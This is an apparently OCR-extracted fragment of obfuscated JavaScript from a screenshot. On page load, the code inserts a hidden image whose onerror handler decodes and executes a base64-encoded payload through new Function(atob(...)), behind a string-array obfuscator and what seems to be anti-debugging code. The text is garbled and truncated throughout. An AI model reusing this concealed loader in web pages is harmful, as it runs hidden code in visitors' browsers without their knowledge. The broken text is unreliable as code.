
{_0x485900[‘push’](_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=\x22/files/img/logo.png\x22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/logo
(‘data-digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(new\x20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’][‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function _0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const
_0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return
_0x103f8c;}function _0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldExhcmdlT2Jq
{return _0x14520d;};return _0x288b();}
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))